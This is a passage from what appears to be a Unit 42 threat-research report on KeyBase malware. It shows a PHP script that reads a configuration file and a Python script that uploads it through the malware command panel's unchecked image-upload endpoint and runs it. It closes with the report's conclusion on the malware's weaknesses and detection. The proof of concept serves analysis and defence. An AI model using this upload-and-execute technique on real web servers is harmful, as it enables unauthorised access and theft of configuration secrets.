| 1 | <?php |
| 2 | $file = '../../config.php'; |
| 3 | |
| 4 | echo "It works!"."</br>"; |
| 5 | |
| 6 | if (file_exists($file)) { |
| 7 | echo "Reading file"."</br>"; |
| 8 | echo file_get_contents($file); |
| 9 | } |
| 10 | ?> |
Additionally, the following Python code can be used to upload this file and read the results.
| 1 | import requests |
| 2 | import sys |
| 3 | |
| 4 | if len(sys.argv) != 2: |
| 5 | print "Usage: %s [php_file]" % __file__ |
| 6 | sys.exit(1) |
| 7 | |
| 8 | URL = "" |
| 9 | print "Sending request..." |
| 10 | |
| 11 | multiple_files = [('file', ('WIN-JJFOIJGL_6_5_14_22_2.php', open(sys.argv[1], 'rb')))] |
| 12 | |
| 13 | r = requests.post(URL + "image/upload.php", files=multiple_files) |
| 14 | print "Results:" |
| 15 | print |
| 16 | |
| 17 | r = requests.get(URL + "image/Images/WIN-JJFOIJGL_6_5_14_22_2.php") |
| 18 | print r.text |
Conclusion
Overall, this KeyBase malware is quite unsophisticated. It lacks a number of features available in some of the more popular malware families, and the C2 web panel contains security vulnerabilities that could allow a third party to gain unauthorized access. The builder for KeyBase provides an easy-to-use, user-friendly interface; however, a number of options are hardcoded into the malware itself. Some examples include the filename KeyBase uses when it is copied to maintain persistence, and various URI paths it uses during the command and control phase.
While this malware has some issues with sophistication, Unit 42 has observed a significant and continued rise in usage by attackers, generally targeting the high tech, higher education, and retail industries. Palo Alto Networks customers are protected via WildFire, which is able to detect KeyBase as malicious. Readers may also use the indicators provided to deploy protections.
16/17